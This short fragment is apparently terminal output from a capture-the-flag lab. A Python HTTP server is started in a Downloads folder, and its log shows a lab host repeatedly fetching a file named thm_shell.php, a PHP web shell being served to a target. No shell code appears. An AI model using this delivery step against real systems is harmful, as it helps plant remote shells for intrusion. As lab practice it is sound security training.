 ~/Downloads >> python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.172.18 - - [09/Apr/2025 22:10:57] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:10:57] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:10:57] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:10:58] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:10:58] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:10:58] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:10:59] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:10:59] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:10:59] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:11:00] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:11:00] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:11:00] "GET /thm_shell.php HTTP/1.1" 200 -
10.10.172.18 - - [09/Apr/2025 22:11:01] "GET /thm_shell.php HTTP/1.1" 200 -